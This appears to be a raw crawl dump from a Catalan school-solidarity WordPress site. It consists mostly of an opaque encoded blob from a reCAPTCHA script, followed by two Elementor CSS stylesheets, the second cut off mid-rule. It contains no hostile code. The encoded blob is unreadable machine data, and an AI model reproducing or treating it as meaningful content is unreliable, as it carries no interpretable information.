wrfDn8OxfcKMw6bDgcKmCcKAwrcUwr45BMOGL8OQdcK3w7wqSRjCsMO/w6jDgHp6NVDCtcOZccOzwodbHsOnw5DCtcOmw4fCrMKcwqHDqCXCpcOmGMKTAcO4dsOLwowOBMOSwo8Mw4t0w504Ck7DpsOJHsOHCRTCn8KEw7zDgAwDw6Ypc3ckwoTChjbCocKEwo4EwoZ/[base64]/DrjgMw59Gw4TDl8OTw4/DlkbCsMOzw75ZCAwZHVTDhntXcj/[base64]/Cl8KXQMKNwplaBsKnR8OMw58TG8KHwrFiQMKdw61gcA/DkMK0JcOkw55Mw4NgEMK5w5XDp8ObwrPCucOXVTNIfmVjwqJMcU/CpllwwpvChmkiK37Dp8KfQjwBMl/[base64]/CogrDi8Oawp5nwqfDiMOsI0LDqkg3LwTDjsOmwqDDuMOlwpxadMOdZcKKwqFQATNvdMOIwpISw6lQDFofBCwyTcOTw7sjUFQkb3DCosOGIsOfwq7DkGXDgsK9XCbCmQnClm53UcO2w7tWwq7DvMKBwo5owr1hwq44SEMndzgGOn/DrcKgeMKZBTU0BMKnwrhkXcOjwp5KQsKmOg8SwqNzDcO5wqnCpcOMQhckwrVZw6rCnzvCpMKrw45KYCHCpMKTw6DCrCFIdcKIwrLDtm/DkMKew7sPw6JqIHHCiMK6w7rDr1PChMKxUcOVVitywqbCth0EfQIwwpRHw43Co8ONwq/[base64]/CusOaEijDvcOtwopewqPDvsOlT8OUw5zCgMK8w6TDs8Omw7bCjsOkE8O/[base64]/DhHHCpMOuODnCv8O/M8K8wqnCvmBjW8KTAMOeZMK3B8Olw6LCmF7CuMKMX3wOwr9ICsOADEAtL8KbFsORw4nDj8K5w4nCrcOCCMKRXRxGw73CjcKJw4Y8wr7DvHDCqsOcwoHDrX3ChBLDpnQTw7jCl2Vow4bCiTjDh3drwoXDkUXDosOUe3HCg8OFwqlTMcKZYnplR8KOwrM+w4/DrcOuw53DkD1caMOqw43CmMKkwqI/[base64]/CtkoUw73DgzrCpMOgI2DCiyEPwoXCrzc9G3vCqiMySMOqckTCsE80w4jDmsKCwppZRW7CjXs7FcK8M8OTw5XDngbChF/[base64]/CrAvDrghQw5ZtCcKaw4vDp8Omw75eRsOTworChUTCvi9Ic1NEw6omDTjCjcKSw4FTFgxGI3kfwrQXw7AkLcO3BXV2w6Ezw6ExBmfDpsOkw4JkwoHDjBxWYsO8diFqdcO5wpHDgsOPI8OZKcOxW8Ksw5kIC1B+wopMPUXDjB/CocKRw4o/woEawpUgPX7CpsKhayY5wo/DhsK2wpwwwpvDvsOiw49bUQE7w5Uyw5LDtMKffMOlw7IsK8K4wrl4N8OWwph5ICPDh2fDvgLDhcOPe8KtwqPDlzJdwpQRw48bw4xZw6tDwodEwpULw6/DtzTCqmXCnDzCgAd6w4pfGsKSwphRNmZEHzcKw45iwrQHwrTCkEtLVcK0bsK/VsOZw6DDviBAFcOrwpTCu8Kyw4HCmsK9w4vCpnhQwodgMTjCjMKJw4JgEcKsdWVvw6wJVMO/wp3Cpn8Ow7TCv03Cg8O4w5lMSzXDhsK6wrQaTzfDkMKWWsOFTMKrw7cWw6h5Bx7DhsODAsOAPcOOHDjDqnUcw4XCtcOGN3nCsSDCoiRAw7nCuAUZOMOKMcORw7zCulkwwo/Dp3rDqkDCjXPDshDCkSrDj8KPwrEjRMKJXnrDtBHChcOtAsObCSHCoF3CjmTCrB3ChMK9ehB7wrVKwqzDoMKow67Dt0HCjcO9w7fCo8OGfQ/[base64]/Cnx/Cs8Kuw6Epw7nDr8KfA8OKJ1jCrcO1PE/DisOowp/CpcOQwq9iw5/DgcK0SsKXF8KkSWTDq8OoWMKLwpIkJQpqw67DvsO7f0EBPcKGw5AwwqDDvMKEOsOtw4MNw7Y5ZFV7w5F9w65CCm9iw7gvw43Ch8K8wpLDlsO6Cn3DjGHDjcO0w4oOwpddwqQpw6AWwrlxwo/Dn8Kge8KcU8K3QCRjw5fDssKgw7jCosO+wrV9w5/CrcKnTSZ0AsK1PMOZP1QAwqrDtsOSNsO1Um0Lw7XCiUrCkUpgDcKAVWpNwrvCpcKnw4bDnABbwr4ewrrDkHzCmj3CicOqwpnCjyF+UcO7woDCvw/CkTIVw6ZcwpHDlMOmKQc9w4IbwoLDksOcwptkGGjDkcOhXcOkJ8KxF2AHVRJNAMORw4oxMiHCs8K2a8KlbsKXwrjCpMOdw7cuKcOLVsK/YkURRcO8bcOBO8KHw6AVHcOZwqjDp8K/[base64]/Cq17CmcOiScOcwqIUPQDCscOHF8KdfMOXBcO/esOfOcKGw4nDsnN3w4sXXkg2woBKw4MxN1gHIcKOI8K0w6TDmcKwDArCsytPXz7DhiXCo1XCocKhZcKZUXTDqwFAXMKUwpnDnMKvw6c4S1BswpUHcR3ChGlhwopZw7ciw7jCs33DjsOnwoDDm0TDonRFw5fDpcK6eMKzBWfDoMOYw4s7wq/ChE4ke8K1NcOpwrsdw7YBwpk/HsK8VSIowoPDpcO+w4TCr0/[base64]/CgsO0w5PDvBc4w5nCtXXDpgTDn15lw7Qowq/DqcOzwqvCqMOgesKgwqfDm8O/[base64]/w4nCkAfDr8KSD3clwq4Ow4IawptbwrkGIMK6dcKOR8O1wp8kw4gbwonDtCVew5Nqw6vCmB7CmDQnTAhYw6lcHMKvwobClMOKwpHDpsK6w4Udwo5JwpFrw4c3wpHChnDCncOOI8KVZ3VBTMKuwo88eMOnNSZ9aMOJcy/Dkg4Uwo17YsKHFkLCkSjCiMK6M8Orw63DkyXCqA3ChV5xDsOdwpXDnmFdG0XCpMK/a8O4w71yw4NHw5PCpMKfKEoRKE1UL8OReMODBsO3b8OefislJmdvwqErbMKZJ8KnVMO6wonDv8OJw6duwovDoA8aw6wvw4LCjsOAY8OUIl1jw5vCsB4kaxJFYRAOwptqcMO0w4/DtBHDonvCglAocsONBcK1w4fDncOqaC7DnMONVFbDg8OMAsOkDi43Z8ORwpPDn8KFwobCp2LDm8OOF8Kvw4bDqsKubcKgAsK0w41yTWsEw6zCp0PCq8OpaGTDt17Cl049w4LDqhlrZMKHw4/CtEHDvE05w6M8woXCsWfCgQzDo17DpMK/CMOTw7Nce8OxOlbDvMOfw4vDtCstMsOWwrfDunPCl1FtOcKfTEnDgMKSLF3ChhrDvcKTMcOMwqt5OQPCuynCqi1dw7PDklrCicOjwqwLFwlwRV12Ayg2H8OGw74mZlvDqcOOw5rDicOWw5zCiE/DosKNw43Dt8OEwrcibGzDn0New4jDt8O4A8O7w5zDhiLChyM5w54LwoVqRcK+wrnCu8OeFhcwYGfDswtTwrXDpMKDw7h7WkDDiFcRw7lyXcK9w4TCm3IYw4R+R8O/[base64]/[base64]/Y8O2w5wpwoHCtA7CnVLCqhHCuMOzwqHCqMOSX0kfLMOFw4LDhMOJw7fDuMOhImnDjVHCgMOPaMKzw7J/[base64]/[base64]/wqsRcXbDo1jCkSHDnCHDsU5ew44BT8KOwpkQwoYJdkPDlcO7E8KTw77Dux3CjwN0w7XDglbDkmjDvsO1w4jCpxsQXU/[base64]/bsO7ejVRwrgVw4N3wqnDm3PDmQXDn3vDi2obAgt9L8KtdzvCtcOewol7BcOUBMOww7rCk0HCm8OEdMOqw5AUwoQWBBZEw6FmwrYZPMO0ZcK2VUlrwovDtsO9wqbCr8OkCcOdw7rDlsOVZsK2M0zDunbDjRnCuFrDq8Ojwr/DuMOsw4jCiHxLPTUbbcK8w7XCjy5Vwot9VSLDkgDDlMOlwobCjwXCi3rCsMKPw77Dh8Ofw7zDiCY8WsOmUsKVAjfDkAPDk2HDi8OlVTfCsCRwwqJTw5jCqcKxCVVdwoM8w43CtkjDhHPDlAnDu8O5fwDCtnMWEEQlw4g7w5/Cj8OLIxNEw6IkbgcCSg4aISjCvcK/wrnDuQ3DmVcRbkxhwqHCsHLDtSDDn8KhA0DCr8KwfxfDvcKDMjFYBGloWURiMBXDjGhow6xHw6sITcOSdcKGw5fCrDRwbsKHbmPDrMKswonDg8KowoTDm8Kowo7DrCLDsMO6MMOCwogXw6DCnVHCjQHDrlwYw79hQcO/VlrDm8Kyw7tLdcKNIG7ChlAWw5nDo8Osd8KPwrszN8OawrIATsO6w4BhEMKtJcK6Uz5Dw5HDqQ7Dt8OmFsKBwo3DvcO0wrZjw6DCn0jCgcKzw6/[base64]/[base64]/ZHIowptkw7kjw4jCjyZvw63CpcKAwo8ABcO/wpfDkAU3wrRZTmXCrD8Bw4BiDwVIe3rDvmVjEkJXw6NUw6tVw5XCkMO5w7vDmj/[base64]/Du8O9AMKlaMKiNQICw5tzwr7Dlz9PbMKjwqExwoPCv8KRETLDr8KUwrZiIGHClDpMwpXDkUzDlsOfJMOlV8KcWcOrPxLCgmsgEcKuSsODwoXDu1FTFMOtw6NKHBrDosOAwojDlcKtM2lsw5nDt2/DkkAmw4gXwohfw6jDjE4Rw5hEw7EQw6LDmcOXwrR5TFFHPjdxWVjCok7CiMO2wpYhw6J7A8Onwq1BTWNDw4Nawo/Dr8K4woA1LlbCvMOtFsOVMsO/w5PCuMOmRlzDty92McOEfsKawpTDoD1zNwQFNcO9dcKbQcKYwrVgwoHCgMKvFH/Cu8KBw54XwrFLw7XChGUVw7QCOTg8w4PChFgoPGEpw5TDtW09TWLDrMO+cjjDisOCwoAKw41uf8O9XxhGecOOBll/wrFjwrs1w4PDu8OBwrQWHQ5ywr54CcOowp7CuWBhCz9Ow7MlMHTCsMOKw5tEwrEiwoTDvMK2w7EHwpRbwrjDosKrw5fCj2HDlsKIZylVIFxSwolGwopRXcOSw6/Dh2cFJDjDnMKNw7xhw64rSsKQwrV2YVrCkwdJwq8GwrzCvAvDtQs5w53DoV3Ch2TDvcKHw6INNAQnw4pgNcKmW8Ksw4XCsWrCnD/CgjfDrMOSw5bDusKaZMKwOsOyw6RowpAnCmRrIcOFN8O/wrkPXXZMa3QrT8KDDl1cex3Dn8K2wqMuwqYFEzfDk8OFZ8OAJ8Kmw6DDrcKaHCxKw5PCtQ0Kw45qJcK9esKXwqnCt3vCr8OId8O6woxKayfDm8Ofw7pDw7cFw6zCvsO+V8KRQA9KZMKNw7rCuMObwooEcsKTw4fCssKyWHAfbMO0w4c9wqc/Q8O0w5ZGw60ORMOGw60nwoptL8KZwqRhw53DiHPDgxzCsMKBw5Q1woLDkw7DsFxQdcKUw74zw57DtcKrwoXChTjDkcOSw5E/[base64]/w43DuG/Du8ONwrkoGgpPBcKHw53Cn3Fvw67CncK+ZGnDgsORO8KAwoUiwqvDhDkIaxh1FRjCph9iDMKIwpwsw7t3wp9uwobCmcOtw71cVn4FGcKkw6xPTMKEe8OHARbDoFwVw5PCnnrDqcK1T0zDpMOmwoHCjV0/wpDDm8ODUcO5w7zDq08ALDrCvsKRw73CtsK6Jy9yaQ0EdsKqwrjCqcKaw5fCtW/DlijDr8KLw4HDlHZneMKzeMOjZHp5bsORwqMXwo0TTFfDv8OtSD93JcK5wqXChAtgw7BJJ38kGlHCsnvCq8KAw4bDscOZHQnDlMO1w7HDpMK3FANFMlvCm8Omb3/CgiAJwpFxw4dzNUfDlcOuw5sJMk18AMKMwodPFcKxw4RxIGt6MxrDkFk2dcOgwqpHwqbDumPDosO/woZhUMKASmVRA3Y9wqnDiMKPQcKsw63DoiIRYXHCgk8uwrJzw5fCqUFAdjhhwoPDrgsFdGAVVcOgEcOTwo84w6jDsjDDpiJpw5fDnjkHw73ChCc4GMOQwpl+w5fDhMOCw6jCosKIccOew4zDjD0jwoVRw7ZIBMKcEsK8wrA3aMOvwqElw5A1RsOLw5oIRSrDtcOywrQ/wpgSRcK7PcO8wrrCkMO+aS1/fg/CshrCvSzDv8OgfcKnwr7DrMOZIBJaBhbCkB1WBhx+LsKww5UwwpIbaGoCFsKcwoQfScOcw4wqfsK4woMUwqjDk3zCuBRgBMKRwrHCvcKmw5fDpMOiw7jDtcKVw5/[base64]/Co8O2wosmI8KsCR3CpMO9LMK/QMKkwqrCmTDCisKwRMOOAGANw4HDucKEw75HDsKcw7/CgwjDmsKmIsKJw7xcw5fCrcORwpjCl3IXw5I+wovDisOGH8Oyw6TCosKbSMO5FD9/w6hrwrl1wp3DlB/[base64]/MsKDdWPDmcKsJ8KLwrrCn0DCt8OESMOrR2XCgWPDosOIO3DCkj3DkcOKcMO3eQgpQkkUFmvDlcOQw6UUw7dtHTZlw7/[base64]/CjmvDoMKyw5t1EsKHaG3CusOqw5HCkzPCqsOWw7bDt8O2X8K7DhTCssK9w7/DnxILfzjDpFTDpGDCoMOnXAZ/ZcK2ZMORF347ISoqw7V1fSTCrVFbG1ZSOcKKdR/[base64]/[base64]/FnlJG8KTw6s/esK+wrQbw5/CokDDmsKHMz7ChwDDkgXDpsKkw6AoPcKrwrrCrMOcPcOnworDpcOwwrgDw5LCpsOuYWg7w4vDl3tGZgHDmMOGNcOhIjE6WcOOOcOgS0IWw6sQAxbDjA3Dv2nCucKpIcO4NMKIw7o3fm5Tw5FWTMOmSSx7SxrCrcK1w58lFTkKwoV9wq/[base64]/DuyNmwrbDtnImwpzDnXrDlhoIe8OrwqIqw4ppwobCm8O6w6fCulZWSSfCqMOOPV1QXMKiw60nP37CjMOdwpDCsxpXw4k0elkxwrcsw5jCrcKjwp8Ow5vCgcOEwrgrwrQvw6pkI13CtiliIyx1w4InBE1bKsKOwpTDmSZmbCQZwq/DncKBNTEJH0IlwrPDn8KewrbCkMOSwrUEw5LDqMOBw4Rwd8Obw4bCv8Kww7XCiEx1wpvCkcKcacK8JcKew6LCpsOZW8O6LxAXZQXDnBkRw7M4wqTDoFXDgB/DrcOUw77DpgrCssOZQgrCqQ1gwqF8M8OiKwfCu3bCkF1xNcOeGRDCpBlEw6TCqylJw6/[base64]/Dh8OSw5gGI8KIw47Cpk0iO8OBw4wsw5NDasKEecKEw6h3ShU4woQPwrQOFil+w7Mtw6dUwqoDwoIILjcGQwlmw6wcQjNvIcOhZnfDmHx1HUVfw5FpZcKhe27DvVPDmER2aEPDmMKZwohOMnbCsXzDtWjDq8ONfcK5XsOTwoN8NMKKQcKRw6ADwp/DlxRcwo0DWcO4wpzDhcOBb8OuJsK0bAnDucOIb8O2w5hDw6NTOnhFd8KxwqjCq2fDqzzDrEjDkcOgwp9xwq9owovCqn5QM19Uw7NUcjTDsx4/TiHCrRPCr0xpIwQXJm3CucOeDMKbasKhw6HDrzrDm8K3AsOfw69lY8OgZn/CmMK7HUNHPcOYBFPCu8OgRSTDlMKew7nDl8KgGMOlGsOYcX1ORzDCiMK6ZS7CkMKUw4nCvMOaZ3vCvw0dJcK3HXPDpMOHw6QCcsKiw6JMUMKJNsKSwqvDmMKUwrPDscOaw6BXN8Kfwqk9LQkFwprCr8KENDlrTyBkwqEQwrxnX8KJfcK7w5F2GsKZwqMAw4F6wo/Cnk8Gw6Rgw74pMWg/wq/[base64]/Dm0RhK8Kow5TDhsONwoXDqsOaE8K/wo7DiyjDp8OgwqTDpjUJBsOiw5BPwrUBwqRBwpc4wphSw55fK15bGsKiW8K2w5lNeMKJwpfDqcKGw4XCqsK3AcKSBhvDu8K6fzQaDcKhfDTDgcKMTsOyQyFQBsKRB1FPwpDCvjs6fsK7w7kKw5bCgMKKwrvDqsKgw63CmDPCvwHCicOmLQYjZR9/[base64]/fGACNEPDpMKgCzXDgsKvwozCgMOYZ3sXZMOgw7Edw5bDoR1jTy92wpcsw6ARIVhyeMKnw7d0RlbCvxvCqgoIw5DDosOWw49Kw63CnxBgw7zCjsKbO8OuCmkXUnYRwq/Dl07DmipFDDHDrMK4SsKew6A1w5JpP8KMwpbDkwXDhz1Tw6IJbMOmcsK3w7rCj25Ywol2YU7DucKJw7bDvE/Di8K0wpV1wrNPMFHCkjA5XVnDjXjCpsKLWMOKE8KEw4HDusO8wrArOcOCwpsPUVrDt8O5MFbCr2JbMUXClcKDw4HDscKOwptkwrDDrcKBw6Vgwr1Iw60Sw5LCkgxyw6cWwpVQwq0uT8K1K8K/YMKbwosmJ8K3w6Jia8O1w6gcwopJwoNGw7nCnMODaMOfw63CjjdMwqBsw4YTbyRDw4vDhcKdwq/DuALCo8O3PsK8w54ZKcODw6dyRWnDlcOPw53CnEfCkcOYEMOfw6DDhx/Ci8KTwrExwoTCjRp4WSkAcsOCw7QiwoLCr8KNW8ODwpLCqsK+wpjCssOXDQYgGMK8FcKgWyovJmfDsQh4wpwJV3rDgcKIKMOqEcKjwpsbwpbCkhpEw7nCo8K7ZsOpCF/DrMKBwpFFcE/CvMKBXjxhwpNVcMOZw5cVw7bCqT/DlwTCjhHDoMOSHMKMwofCqgTDisKKwq7Dp2l4EcKyIsKtw5vDtVjDrcKDScKRw53CqMKVJFpTwrDClGDDrjrDt2x/e8OVcjFZJsK0w5fCicKNS3/Cji/[base64]/[base64]/w71KwrnDmlxrw6LDizUOVi3DhsOcwqc7WcO7w5vCtcOOw7JzLUnDtEMDHDYhAMOyMn1gAFLChsOfWyRLYEh6w4jCk8O/wqHCiMOPYjk4OsKMwp4Owq4Aw5vDu8KbPQrDkUJzQcOpTiTCkcKoHxjCpMO1C8Ksw794w5jDnjXDslfCnDrCrmPCk2HDmsKYNTkuw4ttw4gkKsKDL8KiGyBIFEnChxjDtT3Ck3DDgGjClcO0wrFvw6TCpsK7Iw/DvTzCm8ODKzbDhBnDk8K7w6tAD8ObMBI/[base64]/DhypyBxN7w5XChS7CisK7w7/[base64]/w7rCuAzDssOwD07Dm8Kqw7gew7zCiBfCpMKdCMOBw69lPE0UwpjCvg1tYxPDpBM/UDwuw65Dw4XDncOBwq8oHyAbFRkhw5TDqRrCr0IeNcKNKAjDr8OwcijDghzDssK6ZB5jJMKNwoPDsW41wqvCg8O5csKXw4nCvcOqw6Mbw7PDrsKuHw/[base64]/Dsg/DpMKkHcO/IVRVwozDg8K/bRUTwpx0ccK9w4HCsQ3CksKoUAjDmcKXw5DDvcOfw7o+wofDmsOjXXUiw4XClHDDhBrCrH4TFzsfERA1wr/Dg8O0wqcSw4nCosK3cgXDlcKQSB3CjFHDnjvDtiBIwrwZw6LCrzFyw4TCqz5DN0vDvh4XXXvDjx86wr7CuMOKEcOjwq3CtsK6F8KxGMKXwr4lw45lwrPCtT7CtAASwovCkxJOwobCv3nDpcO0ZcOlXXl1HcOrBSRCwq/CoMOaw79/TMKrRELCtCfDthnCocKRUSIDb8Ohw6PCsBrDusORwp/Dhn1nQWXCksObw6LCm8OXwrjDvw4CwqfDlsOqw6lrw5UuwoQlGEtnw6rDvsKOQyLCpMO9HB3DtUHDksOBEmJUwrslwrpBwpRkw7DDvSc3w5JADcO8w7MSwp/Cihs0acKMwqDCocOIOsOtaiRYdHgVUXPCocObZMKqDcKrw5FybMOEC8KoVMK4P8OQw5fCkSHCnCtyTFvCi8Kic23Dt8Orwp3CqsOjcBLDtsOpeCZ2SHHDgzcbworCucOzWMOGfMKBw5PDgz0\\u003d\x22],null,[\x22conf\x22,null,\x226Le-e0IkAAAAAN57mq8ksvxFrQWh8yNTiFoboQ0m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,810],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://escolessolidaries.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qqLSIL5Q7gzWuxfi+Rqv8K/btfJM4Hd275dV3oxOdVA\\u003d\x22,1,0,null,1,1768408945132,0,0,[102,112,84,19],null,[44],\x22RC-Vsklso15afTXkw\x22,null,null,null,null,null,\x220dAFcWeA6qrODf3MqHdu4n6ZxsdvzOoWkhWEFYCHdDnpWHiQHG_3TSCenIDrflXDVr5INl8DgNXt5pafU3yOGcpfPlBnvJgeC2iw\x22,1768491744735]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2050.css?ver=1768366694
body_size: 1635
content:
.elementor-kit-2050{--e-global-color-primary:#35AB00;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35007754:#4054B2;--e-global-color-5cf819f8:#23A455;--e-global-color-1462a0e9:#000;--e-global-color-36a71bc8:#FFF;--e-global-typography-primary-font-family:"Roboto Slab";--e-global-typography-primary-font-size:22px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2050 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2050 h1{font-family:"Roboto Slab", Sans-serif;font-size:34px;}.elementor-kit-2050 h2{font-family:"Roboto Slab", Sans-serif;}.elementor-kit-2050 h3{font-family:"Roboto Slab", Sans-serif;}.elementor-kit-2050 h4{font-family:"Roboto Slab", Sans-serif;}.elementor-kit-2050 h5{font-family:"Roboto Slab", Sans-serif;}.elementor-kit-2050 h6{font-family:"Roboto Slab", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1220px;}.e-con{--container-max-width:1220px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2455.css?ver=1768366695
body_size: 15607
content:
.elementor-2455 .elementor-element.elementor-element-3b9910ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2455 .elementor-element.elementor-element-3b9910ed > .elementor-container{min-height:0px;}.elementor-2455 .elementor-element.elementor-element-3b9910ed{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-1a1e4646.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2455 .elementor-element.elementor-element-1a1e4646.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2455 .elementor-element.elementor-element-1a1e4646 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-1a1e4646 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2455 .elementor-element.elementor-element-51ad344e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-51ad344e:not(.elementor-motion-effects-element-type-background), .elementor-2455 .elementor-element.elementor-element-51ad344e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5cf819f8 );}.elementor-2455 .elementor-element.elementor-element-51ad344e > .elementor-container{max-width:1200px;}.elementor-2455 .elementor-element.elementor-element-51ad344e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-2455 .elementor-element.elementor-element-51ad344e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-6f743a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-6f743a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-6f743a74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-5febf584.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-5febf584.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-5febf584 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button{background-color:#FFFFFF;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:var( --e-global-color-5cf819f8 );color:var( --e-global-color-5cf819f8 );border-radius:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button:hover, .elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-1462a0e9 );}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button:hover svg, .elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button:focus svg{fill:var( --e-global-color-1462a0e9 );}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-4402bbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-4402bbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-4402bbd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-2455 .elementor-element.elementor-element-3c54fd2e{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2455 